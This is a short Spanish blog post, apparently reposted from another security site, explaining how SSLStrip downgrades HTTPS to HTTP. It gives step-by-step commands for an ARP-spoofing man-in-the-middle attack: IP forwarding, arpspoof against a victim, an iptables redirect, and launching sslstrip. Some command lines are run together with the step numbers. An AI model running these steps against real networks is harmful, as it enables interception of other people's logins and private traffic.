Desde que Moxie Moulinsart mostró su SSLStrip en Blackhat, el MODO PARANOICO de muchas personas quedó encendido y no es para menos, ya que con esta herramienta cualquier persona puede espiar tu trafico SSL sin problemas.



El funcionamiento de SSLStrip es simple, reemplaza todas las peticiones “https://” de una página web por “http://” y luego hacer un MITM entre el servidor y el cliente. La idea es que la víctima y el agresor se comuniquen a través de HTTP, mientras que el atacante y el servidor, se comunican a través de HTTPS con el certificado del servidor. Por lo tanto, el atacante es capaz de ver todo el tráfico en texto plano de la víctima.

A continuación les dejo vídeo, donde podemos apreciar en funcionamiento de esta excelente herramienta.

En resumen, los pasos serían:

1. Configurar IP Forwarding:

echo 1 > /proc/sys/net/ipv4/ip_forward2. Realizando ataque ARP MITM entre las 2 maquinas:

arpspoof -i eth0 -t VICTIMA HOST3. Redireccionar trafico con iptables:

iptables -t nat -A PREROUTING -p tcp –destination-port 80 -j REDIRECT –to-ports 80804. Iniciar SSLStrip en el puerto utilizado

python sslstrip.py -w archivoFuente: http://www.dragonjar.org/

0 Notaciones:

Publicar un comentario